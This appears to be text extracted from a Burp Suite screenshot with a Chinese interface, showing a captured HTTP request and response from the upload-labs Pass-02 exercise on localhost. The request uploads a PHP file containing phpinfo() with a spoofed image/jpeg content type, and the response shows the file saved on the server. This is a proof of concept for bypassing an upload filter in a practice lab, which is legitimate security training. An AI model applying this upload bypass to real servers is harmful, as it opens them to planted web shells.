 请求
Pretty 原始 \n Actions
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
http://127.0.0.1:8099/upload/Pass-02/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryi38qRZxEBvj4VFTg
22 Content-Disposition: form-data; name="
upload_file"; filename="2.php"
23 Content-Type: image/jpeg
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryi38qRZxEBvj4VFTg
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundaryi38qRZxEBvj4VFTg--
33
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file
63 <input class="button" type="submit"
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/2.php" width="25
</div>
69 </li>
70 </ol>
Search...
没有匹配